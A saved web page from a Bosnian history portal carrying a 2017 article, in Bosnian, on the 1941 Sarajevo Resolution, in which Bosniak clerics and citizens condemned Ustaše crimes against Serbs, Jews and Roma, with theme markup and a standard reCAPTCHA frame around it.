	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-3218" class="post-3218 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti tag-14-avgust-1941-godine tag-genocid-nad-srbima tag-jevreji tag-muslimanske-rezolucije tag-nezavisna-drzava-hrvatska tag-osuda-ustaskih-zlocina tag-romi tag-sarajevska-rezolucija tag-ustase" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave Zanimljivosti" class="entry-crumb" href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sarajevska rezolucija iz 1941. godine &#8211; jasno bošnjačko ne ustaškim zločinima u...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Sarajevska rezolucija iz 1941. godine &#8211; jasno bošnjačko ne ustaškim zločinima u Drugom svjetskom ratu</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T17:06:55+00:00" >14 Jula, 2017</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://bosnae.info/wp-content/uploads/2017/07/kndkn.jpg" data-caption=""><img width="660" height="380" class="entry-thumb td-modal-image" src="https://bosnae.info/wp-content/uploads/2017/07/kndkn.jpg" alt="" title="kndkn"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Udruženje ilmije El Hidaje, u 4. tački svoje rezolucije, izdane 14. avgusta 1941. godine, se jasno distanciralo i usprotivilo ustaškim zločinima. Upravo ovaj zaključak predstavlja začetak svih muslimanskih rezolucija, ali prije svega Sarajevske rezolucije. Propašću Kraljevine Jugoslavije u Aprilskom ratu, i osnivanjem Nezavisne države Hrvatske 10. aprila 1941. godine, Nijemci su osnivanjem ustaške tvorevine nastojali integrirati Bosnu i Hercegovinu, iako je prvobitnim dogovorom između Hitlera i Musolinija ona bila prepuštena Italiji, izdajući proglase bošnjačkom stanovništvu i postavljajući na određene političke položaje Bošnjake koji su od ranije bili poznati po svom prohrvatskom opredjeljenju. Najistaknutiji među njima bili su: Hakija Hadžić, Alija Šuljak, Ademaga Mešić, Osman Kulenović i zagrebački muftija Ismet ef. Muftić. Konačni status BiH riješen je na Bečkoj konferenciji ministara vanjskih poslova Njemačke i Italije, 21. i 22. aprila 1941. godine, kada je odlučeno da istočnu granicu NDH čini istočna granica BiH, čime je BiH postala sastavnim dijelom NDH.</p>
<p style="text-align: justify;">Uključivanje BiH u NDH, ustaško vodstvo branilo je obrazloženjem da su muslimani (Bošnjaci) &#8220;najčišći dio hrvatskog naroda&#8221;, dok je BiH smatrana &#8220;istočnom Hrvatskom&#8221;, kojoj je bila namijenjena posebna uloga da ojača cjelovitost i jedinstvo NDH. Zbog toga Ante Pavelić je dio vlade na čelu sa potpredsjednikom Osmanom Kulenovićem prebacio iz Zagreba u Banja Luku. Uključivanje BiH u sastav marionetske tvorevine, zahtijevao je i formiranje jakog ustaškog faktora na prostoru BiH. Zbog toga je ustaški vrh u BiH uputio nekoliko istaknutih ustaša na čelu sa Jurom Francetićem, koji je imenovan za glavnog ustaškog povjerenika za prostor BiH. Uporedo sa formiranjem vojnih i civilnih vlasti, formirana je i Francetićeva Crna legija koja je bila stacionirana na prostoru istočne Bosne. Iako je sama suština Crne legije bila da zaštiti Bošnjake u istočnoj Bosni od četničkih formacija, ona je na najdosljedniji način sprovodila nacističku ideologiju i politiku, vršeći strašne zločine nad Srbima, Jevrejima i Romima. Prvo je donosen niz zakonskih odredbi, koje su doslovno prepisane iz nirnberškog nacističkog rasnog zakona. Prema njima pripadnici srpskog, jevrejskog i romskog naroda stavljeni su izvan zakona, a već početkom maja 1941. godine počinju masovni progoni, pljačke, pokolji i pokrštavanja srpskog naroda u cilju stvaranja etnički čiste države. U ovim zločinima učestvovao je i dio Bošnjaka, predvođen Hakijom Hadžićem i Alijom Šuljkom, proustaškim političarima koji su se istakli kao nosioci antisrpske i antijevrejske propagande na liniji čišćenja BiH od Srba i ostalih koji nisu bili podobni u novoj državi. Zbog ovakvog odnosa Bošnjaci u NDH bivaju prikliješteni između velikohrvatskog i velikosrpskog nacionalizma koji je za konačni cilj imao nestanak Bošnjaka i teritorijalni nestanak BiH. Velikohrvatski nacionalizam nastojao je kroz asimilaciju Bošnjaka i zločine nad Srbima na prostoru BiH, doći do svoga konačnog cilja. I upravo su ustaški zločini nad Srbima bili okidač za masovni četnički pokolj Bošnjaka na prostoru istočne Bosne.</p>
<p style="text-align: justify;">Zbog navedenih događaja, već u drugoj polovini 1941. godine, Bošnjaci na cijelom prostoru BiH negoduju zbog genocidne politike vlasti NDH. Takvo negodovanje izraženo je izdavanjem niza &#8220;Muslimanskih rezolucija&#8221;. Ukupno ih je bilo osam: Sarajevska, Prijedorska, Tuzlanska, Banjalučka, Mostarska, Zenička, Bijeljinska i Trebinjska, čiji su potpisnici bili istaknuti vjerski radnici, intelektualci, privrednici i ugledni građani. Najpoznatija je Sarajevska koju je potpisalo 108 najuglednijih građana Sarajeva &#8211; Bošnjaka, na prijedlog Glavnog odbora El hidaje &#8211; društva muslimanskih vjerskih predstavnika, protiv počinjenih zločina i u kojoj se osuđuju oni Bošnjaci koji su učestvovali u masovnim zločinima protiv Srba, Jevreja i Roma. Rezolucija je uručena i dr. Jozi Dumandžiću koji je boravio u Sarajevu kao specijalni Pavelićev izaslanik pri njemačkoj komandi, nakon čega su umnožene i distribuirane. Upućena je najvišim organima vlasti tzv. NDH, kao i bošnjačkim predstavnicima u tim organima. Inicijatori i idejni tvorci rezolucije su bili Mehmed ef. Handžić, istaknuti alim, i Kasim ef. Dobrača, predsjednik El Hidaje. Zajednički motivi svih rezolucija su bili: osuda ustaških zločina nad Srbima, Jevrejima i Romima i stanovište koje odgovornost za bošnjačko sudjelovanje u zločinima veže isključivo za pojedince iz reda bošnjačkog naroda. Pojava ovih rezolucija i osuda zločina, značili su distanciranje Bošnjaka od zločinačkog režima NDH. Samim time bošnjački građanski krug nije više želio podržavati vlast NDH. Bio je to jedinstven primjer poštenja iskazanog u okupiranoj Evropi tokom Drugog svjetskog rata.</p>
<p style="text-align: justify;">Između ostalog u rezoluciji stoji: &#8220;Mnogi katolici, svjesno, za sva nedjela koja su provedena u posljednje vrijeme, bacaju odgovornost na muslimane i predstavljaju sve događaje međusobnim razračunavanjima između muslimana i grčko &#8211; istočnjaka. Tako isto mišljenje imaju i neki grčko &#8211; istočnjaci u pogledu odgovornosti muslimana. Kad se stvari međutim pravilnije i izbližeg upoznaju, vidi se da muslimani nisu krivi i zato oni to nabacivanje najenergičnije od sebe odbijaju. Činjenica, što među počiniteljima raznih zlodjela ima ljudi i sa muslimanskim imenima, ne može krivicu i odgovornost baciti na muslimane. Muslimani su se i ranije ograđivali od ovih zlodjela koja su provođena, te je u rezoluciji, donesenoj na glavnoj godišnjoj skupštini ElHidaje, organizacije ilmijje, održanoj 14. VIII o.g. unesena i ova tačka: 4/Sa bolom u duši i dubokom sućuti sjećamo se svih onih muslimanskih žrtava, koje nedužno padoše u nemirima, koji se ovih dana mjestimično događaju. Osuđujemo sve one pojedince muslimane, koji su na svoju ruku sa svoje strane napravili bilo kakav ispad i učinili kakvo nasilje. Konstantiramo, da su tako što mogli učiniti samo neodgovorni elementi i neodgovorni pojedinci, čiju ljagu odbijamo od sebe i od svih muslimana. Pozivao sve muslimane, da se u duhu visokih uputa svoje vjere islama i u interesu države, strogo klone svih zlodjela (&#8230;) Konstatiramo i to, da su u svrhu, da se odgovornost za nedjela obori na muslimane, izrabljivani fes i muslimanska imena. Naime, oblačili su fes, koji je zaveden kao uniforma sve bosanske vojske, nemuslimanima vršeći razna zlodjela, kojom su se prilikom nazivali međusobno i muslimanskim imenima&#8221;.</p>
<p style="text-align: justify;">
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fsarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/gubici-bosanske-teritorije-u-sukobu-protiv-crnogoraca-1858-godine">Gubici bosanske teritorije u sukobu protiv Crnogoraca 1858. godine</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/problem-pitke-vode-u-bosni-hercegovini-u-vrijeme-kraljevine-jugoslavije-glavni-uzrocnik-epidemija-prve-polovine-xx-stoljeca">Problem pitke vode u Bosni i Hercegovini u vrijeme Kraljevine Jugoslavije &#8211; glavni uzročnik epidemija prve polovine XX stoljeća</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2017-07-14T17:06:55+00:00"><meta itemprop="dateModified" content="2018-09-22T13:53:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Sarajevska rezolucija iz 1941. godine - jasno bošnjačko ne ustaškim zločinima u Drugom svjetskom ratu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2017/07/kndkn.jpg"><meta itemprop="width" content="660"><meta itemprop="height" content="380"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":3218,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "910";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "182";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/interpretacija-bh-historije-u-i-hrvatskim-skolskim-udzbenicima-od-negiranja-bosnjaka-do-prisvajanja-bih-2"  rel="bookmark" class="td-image-wrap " title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2021/03/drazazaza-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2021/03/drazazaza-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2021/03/drazazaza-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/interpretacija-bh-historije-u-i-hrvatskim-skolskim-udzbenicima-od-negiranja-bosnjaka-do-prisvajanja-bih-2"  rel="bookmark" title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH">Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/obicaji-vezani-uz-smrt-osobe-bosnjaka-tradicija-bi-cesto-uzela-prioritet-nad-vjerskim-ucenjem-2"  rel="bookmark" class="td-image-wrap " title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/obicaji-vezani-uz-smrt-osobe-bosnjaka-tradicija-bi-cesto-uzela-prioritet-nad-vjerskim-ucenjem-2"  rel="bookmark" title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem">Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/imenovanje-sulejmana-ef-na-mjesto-reisul-uleme-ivz-jugoslavije-izdajom-do-celne-funkcije-zajednice-2"  rel="bookmark" class="td-image-wrap " title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sulejman Kemura i Josip Broz Tito" title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/imenovanje-sulejmana-ef-na-mjesto-reisul-uleme-ivz-jugoslavije-izdajom-do-celne-funkcije-zajednice-2"  rel="bookmark" title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice">Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/razvoj-prostitucije-tokom-vladavine-kako-je-marginalna-pojava-udarila-na-bosansku-tradiciju-2"  rel="bookmark" class="td-image-wrap " title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/aser634g3-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/aser634g3-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/aser634g3-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/razvoj-prostitucije-tokom-vladavine-kako-je-marginalna-pojava-udarila-na-bosansku-tradiciju-2"  rel="bookmark" title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju">Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/price-iz-bihackog-ratne-1995-godine-zivot-se-iz-pepela-radja-2"  rel="bookmark" class="td-image-wrap " title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2019/12/krupa-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2019/12/krupa-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2019/12/krupa-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/price-iz-bihackog-ratne-1995-godine-zivot-se-iz-pepela-radja-2"  rel="bookmark" title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa">Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696fad5cc1ed9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KddENjMZlsC_WpXWIhRYUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926561100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>